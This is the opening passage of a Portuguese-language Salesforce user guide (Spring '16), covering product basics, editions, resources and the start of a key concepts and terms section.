

# Como ser bem-sucedido com o Salesforce

Guia do usuário, Spring '16





A versão em Inglês deste documento tem precedência sobre a versão traduzida.

© Copyright 2000–2016 salesforce.com, inc. Todos os direitos reservados. Salesforce é uma marca registrada da salesforce.com, inc., assim como outros nomes e marcas. Outras marcas que aparecem neste documento podem ser marcas comerciais de seus respectivos proprietários.

# CONTEÚDO







### **Conteúdo**



# Bem-vindo à documentação do Salesforce



### Recursos gerais

- **•** [Notas de versão](http://releasenotes.docs.salesforce.com) (versão atual)
- **•** [Guia completo do usuário do Salesforce](https://resources.docs.salesforce.com/200/latest/pt-br/sfdc/pdf/sf.pdf)
- **•** [Módulos de aprendizagem interativa Trailhead](https://developer.salesforce.com/trailhead)
- **•** [Documentação de confiança e conformidade](https://help.salesforce.com/apex/HTViewSolution?urlname=Trust-and-Compliance-Documentation)

# <span id="page-7-0"></span>Fundamentos do Salesforce

Bem-vindo(a) ao Salesforce, o premiado serviço de computação em nuvem projetado para ajudar você a gerenciar seus relacionamentos com clientes, integrar-se a outros sistemas e criar seus próprios aplicativos! Aqui estão alguns dos principais conceitos para ajudá-lo a entender os produtos e as edições do Salesforce e orientá-lo na sua autoconfiguração como usuário. Você também encontrará informações sobre tarefas comuns que realizará no Salesforce, como o uso de recursos básicos do Chatter, execução de relatórios ou pesquisa no Salesforce em busca de informações ou registros necessários.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições

#### [O que é o Salesforce?](#page-8-0)

O Salesforce o ajuda a gerenciar seus relacionamentos com clientes, integrar-se a outros sistemas e criar seus próprios aplicativos.

#### [Conceitos básicos para o novo usuário](#page-40-0)

O Salesforce é novidade para você? Configure-se como novo usuário para poder começar a usar o aplicativo imediatamente.

#### [Adaptar a configuração ao seu modo de trabalho](#page-49-0)

Use as opções de configuração para personalizar sua experiência do Salesforce. Defina suas preferências de tela, proteja suas informações e informe outras pessoas que você está conectado.

#### [Trabalhar em dispositivos móveis](#page-87-0)

A Salesforce fornece vários aplicativos móveis para mantê-lo conectado e produtivo, não importando onde você esteja.

#### [Gerenciar relacionamentos e dados com registros](#page-119-0)

A maior parte dos dados do seu Salesforce são armazenados em registros individuais e organizados em objetos. Por exemplo, o objeto Conta apresenta todos os registros da sua conta. Se a empresa Acme for uma de suas contas, você terá um registro da conta da Acme.

#### [Localizar informações com a pesquisa](#page-172-0)

A pesquisa do Salesforce permite encontrar informações com mais rapidez. A pesquisa está disponível por meio do site do Salesforce, de um aplicativo Salesforce1 móvel ou de uma implementação de pesquisa personalizada integrada à plataforma Salesforce.

#### [Executar um relatório](#page-195-0)

Para executar um relatório, localize-o na guia Relatórios e clique no nome dele. A maioria dos relatórios é executada automaticamente ao clicar no nome. Se você já estiver exibindo um relatório, clique em **Executar relatório** para executá-lo imediatamente ou agendar uma execução futura. No Lightning Experience, o botão **Executar relatório** apenas aparece após você salvar um relatório.

#### [Seu acesso a elementos de UI, registros e campos](#page-204-0)

O administrador pode personalizar diversas áreas para proteger os dados da empresa. Usuários de organizações Professional, Enterprise, Unlimited, Performance e Developer Edition podem controlar o acesso de outros usuários aos seus dados compartilhando registros individualmente com seus colegas.

## <span id="page-8-0"></span>O que é o Salesforce?

O Salesforce o ajuda a gerenciar seus relacionamentos com clientes, integrar-se a outros sistemas e criar seus próprios aplicativos.

O Salesforce inclui os seguintes produtos e serviços.

### **Aplicativos do Salesforce**

O Salesforce inclui aplicativos predefinidos de CRM (Gerenciamento de relacionamento com clientes), que abrangem desde a automatização da equipe de vendas até o gerenciamento de relacionamento com parceiros, marketing e atendimento a clientes.

### **Plataforma Force.com**

A plataforma Force.com é a primeira PaaS (Platform as a Service) do mundo, permitindo que desenvolvedores criem e forneçam qualquer tipo de aplicativo empresarial, totalmente on

**EDICÕES** 

Disponível em: Salesforce Classic

A sua edição do Salesforcedetermina os recursos e funcionalidades que podem ser acessados.

demand e sem software. A plataforma também inclui ferramentas de personalização do tipo apontar e clicar, fáceis de usar para ajudar a criar soluções para os seus requisitos empresariais únicos, sem qualquer experiência de programação.

### **AppExchange**

O AppExchange é um verdadeiro show de variedades, apresentando centenas de recursos de aplicativos em nuvem criados pelos clientes, desenvolvedores e parceiros do Salesforce. Muitos dos aplicativos são gratuitos e todos eles são predefinidos no Salesforce, permitindo que você inclua funcionalidades de forma fácil e eficiente.

### **Comunidade do Salesforce.com**

O Salesforce oferece treinamento, suporte, consultoria, compromissos, melhores desempenhos e quadros de discussão para ajudar você a ter sucesso. Visite a [Comunidade do Salesforce.com.](http://www.salesforce.com/community/)

### [Principais conceitos e termos](#page-8-1)

À medida que você vai se familiarizando mais com o Salesforce, é útil aprender alguns conceitos e termos principais. Eles surgirão com frequência quando você interagir com o produto, a documentação e nossos profissionais de atendimento. Estes conceitos o ajudarão a entender como o Salesforce funciona. E os termos o ajudarão a entender alguns dos seus muitos componentes.

### [Edições do Salesforce](#page-10-0)

O Salesforce oferece vários pacotes configuráveis de produtos e serviços, cada qual voltado para um conjunto diferente de necessidades de negócios.

### [Navegadores suportados](#page-17-0)

<span id="page-8-1"></span>Os navegadores compatíveis com o Salesforce variam, dependendo de você estar utilizando o Salesforce Classic ou o Lightning Experience.

[Folhas de dicas e guias de implementação](#page-24-0)

### Principais conceitos e termos

À medida que você vai se familiarizando mais com o Salesforce, é útil aprender alguns conceitos e termos principais. Eles surgirão com frequência quando você interagir com o produto, a documentação e nossos profissionais de atendimento. Estes conceitos o ajudarão a entender como o Salesforce funciona. E os termos o ajudarão a entender alguns dos seus muitos componentes.



Disponível em: Salesforce Classic

Disponível em: **Todas as edições**

### **Conceitos**



### Termos



